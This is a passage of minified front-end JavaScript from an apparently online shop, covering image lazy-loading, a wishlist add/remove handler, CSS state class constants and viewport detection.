n,e,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((e=(n=t.parentNode).querySelector("source[data-lazy-remove]"))&&n.removeChild(e),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function i(t){var n,e,r=document.createElement("div");for(r.innerHTML=(n=t.textContent||t.innerHTML,e="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((n.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((n.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",n=(/<img/gim.test(n)&&!a||/<iframe/gim.test(n)&&!c)&&s?void 0===u?n.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(n=n.replace("<source",'<source srcset="'+e+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+e+'" data-lazy-src='):n);r.firstChild;){var i,o=r.firstChild;s&&void 0!==u&&o.tagName&&(("img"===o.tagName.toLowerCase()||"picture"===o.tagName.toLowerCase())&&!a||"iframe"===o.tagName.toLowerCase()&&!c)&&(i="picture"===o.tagName.toLowerCase()?r.querySelector("img"):o,u.observe(i)),t.parentNode.insertBefore(o,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(u=new IntersectionObserver(function(t,n){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,n.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function o(){document.querySelectorAll("noscript.loading-lazy").forEach(i),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?o():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){o()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&o()}),n.default={prepareElement:i}},46:function(t,n,e){"use strict";t.exports=function(t){var n=null,n=t&&!isNaN(t)?t:t&&t.length?t.offset().top:0;$("html, body").animate({scrollTop:n},500),t||$(".logo-home").focus()}},5:function(t,n,e){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},65:function(t,n,e){"use strict";var a=e(5);t.exports={addToWishlist:function(){$("body").on("click",".js-wishlist-tile",function(t){t.preventDefault();var t=$(this).data("url"),n=$(this).data("href"),e=$(this).closest(".js-product"),r=$(this).data("key"),i=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null,u=(e.spinner().start(),$(this));if($(this).hasClass(a.ACTIVE)){if(!t||!r)return;$.ajax({url:t,type:"get",dataType:"json",data:{},success:function(t){t.success&&$(document).trigger("gtm:removeFromFavoriteProducts",u),$(".js-add-to-cart-container .js-wishlist-tile").removeClass(a.ACTIVE),$("body").find('[data-key="'+r+'"]').removeClass(a.ACTIVE),e.spinner().stop()},error:function(){e.spinner().stop()}})}else{if(!n||!r)return;$.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){t.success&&$(document).trigger("gtm:addToFavoriteProducts",u),$(".js-add-to-cart-container .js-wishlist-tile").addClass(a.ACTIVE),$("body").find('[data-key="'+r+'"]').addClass(a.ACTIVE),e.spinner().stop()},error:function(){e.spinner().stop()}})}t={pageNumber:$(".js-wishlist-item-cards-data").data("page-number")-1,spinner:!0,focusElementSelector:!1};$("body").trigger("wishlist:renderNewPageOfItems",t)})}}},9:function(t,n,e){var r=e(20).breakpoints,i=e(17),o={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},e={viewPorts:o,isMobile:function(){return window.matchMedia("(max-width: "+o.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+o.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+o.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",i(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};e.initializeEvents(),t.exports=e}});